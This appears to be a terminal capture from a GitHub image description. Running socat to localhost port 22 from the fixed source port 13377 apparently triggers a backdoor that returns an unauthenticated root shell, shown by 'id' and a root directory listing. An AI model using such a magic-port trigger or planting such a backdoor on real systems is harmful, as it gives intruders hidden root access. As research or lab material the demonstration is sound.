 q1iq@ubuntu:~/Documents$ socat STDIO TCP4:127.0.0.1:22,sourceport=13377
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt